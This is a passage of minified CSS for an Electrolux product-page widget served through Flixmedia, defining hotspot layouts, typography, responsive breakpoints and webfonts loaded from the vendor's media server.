td.flix-d-h6{width:30%;font-weight:bold;-ms-word-break:break-word;word-break:break-word;font-family:Verdana,Arial,sans-serif;font-size:13px;line-height:18px;color:#333}#FM00026-hotspot .inpage_selector_specification table.flix-std-specs-table tbody tr td.flix-d-p{width:60%;font-family:Verdana,Arial,sans-serif;font-size:13px;line-height:18px;color:#333}#FM00025-hotspot.flix_manufacturer_1384 .hotspot_block .hotspot_feature_desc .flix-sub-title{font-family:'Verdana'!important;font-size:16px;line-height:21px;padding:5px 0px;margin:0px;color:#000;padding-bottom:15px;font-weight:600}#FM00025-hotspot.flix_manufacturer_1384 .hotspot_block .hotspot_feature_desc .flix-std-desc{font-family:'Verdana'!important;color:#000;font-size:16px;line-height:21px;text-align:inherit;overflow:hidden;margin-bottom:10px;padding:0px;font-weight:400}#FM00027-hotspot .hotspot_block .hotspot_block_title{font-size:18px;color:#333;padding:5px 0 15px;font-weight:bold;border:0!important;font-family:Verdana,Arial,sans-serif}.flix-hs-locator{position:relative}@media screen and (max-width:600px){#FM00025-hotspot .hotspot_block .hotspot_feature_image_left{width:100%!important;max-width:100%!important}#FM00025-hotspot .hotspot_block .hotspot_feature_desc{width:100%!important;max-width:100%!important}}.share-bubblemob #FM00025-hotspot .hotspot_block .hotspot_feature_image_left img{margin:0 auto}body.pixiedust button:hover,body.pixiedust .button:hover,body.pixiedust .pinkbutton{background:transparent;border-color:transparent}body.pixiedust button:hover,body.pixiedust .button:hover,body.pixiedust .pinkbutton:hover{background:transparent;border-color:transparent}.share-bubblemob .flix_close{right:16px}#electrolux-hotspot,.hotspot_block{font-family:Arial,Verdana,sans-serif;font-size:13px;line-height:22px;color:#4d4d4d;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.hotspot_clear:after{content:".";display:block;height:0;clear:both;visibility:hidden}.hotspot_clear{display:block;*height:0}#flix_hotspots img{height:34px!important}#flix_hotspots .ui-widget{font-family:Arial,Verdana,sans-serif}/*\*/* html #hotspot_container .hotspot_clear{height:0.1%;background:red}#hotspot_container .hotspot_clear{display:block}/**/.hotspot_block a{color:#0689d8;text-decoration:none}.hotspot_block a:hover{color:#666}.hotspot_block a:active{color:#292929}.hotspot_block p{line-height:18px;margin-bottom:inherit;margin-top:inherit}.hotspot_block sup{font-weight:normal}#electrolux-hotspot .hotspot_block .hotspot_block_title{font-size:20px;color:#333;padding:5px 0 15px;font-weight:bold;border:0!important}.hotspot_features .hotspot_table_row{width:100%;padding:10px 0 20px}#electrolux-hotspot .hotspot_block .hotspot_feature_image_left,#electrolux-hotspot .hotspot_block .hotspot_feature_desc{vertical-align:middle;display:inline-block;float:none;padding:10px;box-sizing:border-box}#electrolux-hotspot .hotspot_block .hotspot_feature_image_left{width:20%}#electrolux-hotspot .hotspot_block .hotspot_feature_desc{width:79%}#electrolux-hotspot .hotspot_block .hotspot_feature_image_left img{max-width:100%}#electrolux-hotspot .hotspot_block .hotspot_feature_desc strong{color:#333;font-size:17px;padding-bottom:8px;display:block}.hotspot_features .hotspot_table_row p{text-align:center}.hotspot_features .hotspot_table_row .hotspot_feature_desc p{text-align:left;color:#333;font-size:13px;font-family:arial}.share-bubble .LimelightEmbeddedPlayer{display:block;padding-bottom:10px}.share-bubble .LimelightEmbeddedPlayer object{display:block;margin-left:auto;margin-right:auto;display:block;width:100%;max-width:480px;max-height:270px}#electrolux-hotspot .hotspot_block .hotspot_specifications table td{border:0;padding:10px!important}#electrolux-hotspot .hotspot_block .hotspot_specifications{width:100%;color:#555555}#electrolux-hotspot .hotspot_block .hotspot_specifications table,#electrolux-hotspot .hotspot_block .hotspot_specifications table tbody{width:100%;display:block;float:left}#electrolux-hotspot .hotspot_block .hotspot_specifications tr.hotspot_even{width:55%;float:left;border-bottom:1px solid #ddd}#electrolux-hotspot .hotspot_block .hotspot_specifications tr.hotspot_odd{width:35%;float:left;border-bottom:1px solid #ddd}#electrolux-hotspot .hotspot_block .hotspot_specifications .hotspot_even{background-color:#EEEEEE}#electrolux-hotspot .hotspot_block .hotspot_specifications .hotspot_even td{font-weight:bold}.paginav{text-align:center}#electrolux-hotspot .hotspot-pagination>.active>a,#electrolux-hotspot .hotspot-pagination>.active>a:focus,#electrolux-hotspot .hotspot-pagination>.active>a:hover,#electrolux-hotspot .hotspot-pagination>.active>span,#electrolux-hotspot .hotspot-pagination>.active>span:focus,#electrolux-hotspot .hotspot-pagination>.active>span:hover{background-color:#d91627;border-color:#d91627;color:#ffffff}#electrolux-hotspot .hotspot-pagination>li>a,#electrolux-hotspot .hotspot-pagination>li>span{color:#444;background-color:#f1f1f2}.hotspot-pagination>li:first-child>a,.hotspot-pagination>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:0}.hotspot-pagination>li:last-child>a,.hotspot-pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}#electrolux-hotspot .inpage_selector_3d iframe{display:block;width:100%;max-width:451px;margin:0 auto}#electrolux-hotspot .inpage_selector_3d object{margin:0 auto;display:block}.share-bubble{background-color:#fff;border-radius:5px;box-shadow:0 0 6px #b2b2b2;display:inline-block;margin:0 50px 20px 0;max-width:800px;min-width:500px\9;padding:10px 18px;position:absolute;z-index:10000}.arrowtop:before{background-color:#fff;content:"\00a0";display:block;height:500px;position:absolute;top:0px;transform:rotate(115deg) skew(-35deg);-moz-transform:rotate(115deg) skew(-35deg);-ms-transform:rotate(115deg) skew(-35deg);-o-transform:rotate(115deg) skew(-35deg);-webkit-transform:rotate(115deg) skew(-35deg);width:15px;box-shadow:-2px 2px 2px 0 rgba(178,178,178,.4);left:150px}.share-bubble .flix_close{width:16px;height:16px;background:url(//media.flixcar.com/delivery/static/images/icn_logout.png) no-repeat;position:absolute;right:10px;cursor:pointer}@keyframes "pulse2"{0%{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-o-transform:scale(1.0);-ms-transform:scale(1.0);transform:scale(1.0)}50%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse2{0%{-moz-transform:scale(1.0);transform:scale(1.0)}50%{-moz-transform:scale(0.8);transform:scale(0.8)}100%{-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes "pulse2"{0%{-webkit-transform:scale(1.0);transform:scale(1.0)}50%{-webkit-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-ms-keyframes "pulse2"{0%{-ms-transform:scale(1.0);transform:scale(1.0)}50%{-ms-transform:scale(0.8);transform:scale(0.8)}100%{-ms-transform:scale(1);transform:scale(1)}}#flix_key_features #flix_hs_document{display:none!important}#flix_key_features #flix_hs_plus_1_,#flix_key_specification #flix_hs_plus_1_,#flix_product_view3dfw #flix_hs_three_D,#flix_product_video #flix_hs_play,#flix_product-overview #flix_hs_info,#flix_product_review #flix_hs_reviews,#flix_product_comparison #flix_hs_comparison,#flix_product_gallery #flix_hs_gallery,#flix_product_threesixty #flix_hs_three_D{display:block!important;fill:#fff}#electrolux-hotspot[dir="rtl"] .hotspot_block *{text-align:right}#electrolux-hotspot[dir="rtl"] .hotspot_block .hotspot_block_title{padding:15px}@font-face{font-family:'electrolux_sansthin';src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_1_thin-webfont.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_1_thin-webfont.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_1_thin-webfont.woff2') format('woff2'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_1_thin-webfont.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_1_thin-webfont.ttf') format('truetype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_1_thin-webfont.svg#electrolux_sansthin') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'electrolux_sanslight';src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_2_light-webfont.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_2_light-webfont.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_2_light-webfont.woff2') format('woff2'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_2_light-webfont.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_2_light-webfont.ttf') format('truetype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_2_light-webfont.svg#electrolux_sanslight') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'electrolux_sans_regularRg';src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_3_regular-webfont.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_3_regular-webfont.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_3_regular-webfont.woff2') format('woff2'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_3_regular-webfont.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_3_regular-webfont.ttf') format('truetype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_3_regular-webfont.svg#electrolux_sans_regularRg') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'electrolux_sanssemibold';src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_4_semibold-webfont.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_4_semibold-webfont.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_4_semibold-webfont.woff2') format('woff2'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_4_semibold-webfont.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_4_semibold-webfont.ttf') format('truetype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_4_semibold-webfont.svg#electrolux_sanssemibold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'electrolux_sansbold';src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_5_bold-webfont.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_5_bold-webfont.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_5_bold-webfont.woff2') format('woff2'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_5_bold-webfont.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_5_bold-webfont.ttf') format('truetype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_5_bold-webfont.svg#electrolux_sansbold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'electrolux_sansthin_oblique';src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_1_thin-webfont.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_1_thin-webfont.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_1_thin-webfont.woff2') format('woff2'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_1_thin-webfont.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_1_thin-webfont.ttf') format('truetype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_1_thin-webfont.svg#electrolux_sansthin_oblique') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'electrolux_sanslight_oblique';src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_2_light-webfont.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_2_light-webfont.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_2_light-webfont.woff2') format('woff2'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_2_light-webfont.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_2_light-webfont.ttf') format('truetype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_2_light-webfont.svg#electrolux_sanslight_oblique') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'electrolux_sansbold_oblique';src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_5_bold-webfont.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_5_bold-webfont.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_5_bold-webfont.woff2') format('woff2'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_5_bold-webfont.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_5_bold-webfont.ttf') format('truetype'),url('//media.flixfacts.com/inpage/electrolux/fonts/electroluxsans_oblique_5_bold-webfont.svg#electrolux_sansbold_oblique') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:"Metric";src:url('//media.flixfacts.com/inpage/electrolux/fonts/metricweb-light.eot');src:url('//media.flixfacts.com/inpage/electrolux/fonts/metricweb-light.eot?#iefix') format('embedded-opentype'),url('//media.flixfacts.com/inpage/electrolux/fonts/metricweb-light.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/metricweb-medium.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/metricweb-regular.woff') format('woff'),url('//media.flixfacts.com/inpage/electrolux/fonts/metricapp-black.ttf') format('truetype');font-weight:normal;font-style:normal}BODY#hp_body_responsive{margin:0;padding:0;font-size:16px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid{}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid a,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid abbr,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid acronym,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid address,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid applet,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid article,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid aside,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid audio,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid b,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid big,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid blockquote,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid body,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid canvas,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid caption,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid center,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid cite,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid code,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid dd,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid del,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid details,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid dfn,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid div,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid dl,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid dt,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid em,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid figcaption,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid fieldset,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid figure,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid footer,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid form,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h1,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h2,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h3,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h4,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h5,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h6,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid header,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid hgroup,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid html,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid i,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid iframe,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid img,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid ins,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid kbd,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid label,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid legend,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid li,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid mark,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid menu,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid nav,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid object,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid ol,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid output,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid p,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid pre,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid q,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid ruby,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid s,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid samp,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid section,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid small,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid span,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid strike,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid summary,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid table,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid tbody,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid td,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid tfoot,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid th,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid thead,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid time,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid tr,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid tt,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid u,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid ul,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid var,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid video{margin:0;padding:0;border:0;vertical-align:baseline;font-weight:400}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid sub,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid sup{margin:0;padding:0;border:0;font-weight:400}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid strong{margin:0;padding:0;border:0;vertical-align:baseline}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid article,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid aside,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid details,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid figcaption,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid figure,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid footer,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid header,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid hgroup,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid menu,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid nav,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid section{display:block}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid body{line-height:1}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid ol,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid ul{list-style:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid blockquote,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid q{quotes:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid blockquote:before,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid blockquote:after,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid q:before,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid q:after{content:''}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid table{border-collapse:collapse;border-spacing:0}#inpage_responsive .electrolux_hp.electrolux_grid,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h1,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h2,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h3{font-weight:700}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hero{font-size:28px;font-size:1.75em;line-height:31.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h1{font-size:32px;font-size:2em;line-height:36px;line-height:1.125em;margin-bottom:9px;margin-bottom:0.5625em;text-transform:inherit}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h2{font-size:28px;font-size:1.75em;line-height:31.5px;line-height:1.125em;margin-bottom:5px;margin-bottom:0.3125em;text-transform:inherit}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h3{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;margin-bottom:5px;margin-bottom:0.3125em;text-transform:inherit}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h4{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;margin-bottom:3px;margin-bottom:0.1875em;text-transform:inherit}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h5{font-size:18px;font-size:1.125em;line-height:20.25px;line-height:1.125em;margin-bottom:2px;margin-bottom:0.125em;text-transform:inherit}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid h6{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;margin-bottom:1px;margin-bottom:0.0625em;text-transform:inherit}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_xl{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .l{font-size:18px;font-size:1.125em;line-height:20.25px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .s{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_xs{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_secondary{color:#767676}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_error{color:red}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_primary,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_secondary,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_error{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_price{color:#d7140b;font-size:28px;font-size:1.75em;line-height:31.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_button.electrolux_critical{color:white;font-size:16px;font-size:1em;line-height:32px;line-height:2em;font-weight:700}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_hero{font-size:36px;font-size:2.25em;line-height:40.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid h1{font-size:36px;font-size:2.25em;line-height:40.5px;line-height:1.125em;margin-bottom:9px;margin-bottom:0.5625em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid h2{font-size:28px;font-size:1.75em;line-height:31.5px;line-height:1.125em;margin-bottom:5px;margin-bottom:0.3125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid h3{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;margin-bottom:5px;margin-bottom:0.3125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid h4{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;margin-bottom:3px;margin-bottom:0.1875em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid h5{font-size:18px;font-size:1.125em;line-height:20.25px;line-height:1.125em;margin-bottom:2px;margin-bottom:0.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid h6{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;margin-bottom:1px;margin-bottom:0.0625em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_xl{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .l{font-size:18px;font-size:1.125em;line-height:20.25px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .s{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_xs{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_primary,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_secondary,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_error{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_price{color:#d7140b;font-size:32px;font-size:2em;line-height:36px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_button.electrolux_critical{font-size:14px;font-size:0.875em;line-height:28px;line-height:2em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_hero{font-size:48px;font-size:3em;line-height:54px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid h1{font-size:40px;font-size:2.5em;line-height:45px;line-height:1.125em;margin-bottom:9px;margin-bottom:0.5625em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid h2{font-size:30px;font-size:1.875em;line-height:33.75px;line-height:1.125em;margin-bottom:5px;margin-bottom:0.3125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid h3{font-size:26px;font-size:1.625em;line-height:29.25px;line-height:1.125em;line-height:2em;margin-bottom:5px;margin-bottom:0.3125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid h4{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;margin-bottom:3px;margin-bottom:0.1875em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid h5{font-size:18px;font-size:1.125em;line-height:20.25px;line-height:1.125em;margin-bottom:2px;margin-bottom:0.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid h6{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;margin-bottom:1px;margin-bottom:0.0625em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_xl{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .l{font-size:18px;font-size:1.125em;line-height:20.25px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .s{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_xs{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_primary,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_secondary,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_error{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_price{font-size:36px;font-size:2.25em;line-height:40.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_button.electrolux_critical{font-size:16px;font-size:1em;line-height:32px;line-height:2em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid{width:100%;margin:0 auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid:after{content:"";display:table;clear:both}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid.electrolux_absolute{width:100vw;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row{zoom:1;margin:auto;width:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row:before,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid 